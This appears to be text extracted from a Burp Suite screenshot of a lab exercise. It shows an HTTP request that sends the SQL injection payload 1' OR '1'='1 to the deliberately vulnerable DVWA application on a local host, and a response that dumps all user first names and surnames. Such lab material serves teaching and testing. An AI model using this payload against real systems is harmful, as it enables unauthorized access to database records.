 Send Cancel < ▾ > ▾ Target: http://192.168.56.106 HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli/?id=1%27%20OR%20%271%27=%271%20&Submit=Submit
HTTP/1.1
2 Host: 192.168.56.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.56.106/DVWA/vulnerabilities/sqli/
8 Connection: keep-alive
9 Cookie: security=low; PHPSESSID=8o8iklio2cji6tdo699cngnj1r
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
87
88 </form>
89 <pre>
ID: 1' OR '1'='1 <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1' OR '1'='1 <br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1' OR '1'='1 <br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1' OR '1'='1 <br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1' OR '1'='1 <br />
First name: Bob<br />
Surname: Smith
</pre>
</div>
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Custom actions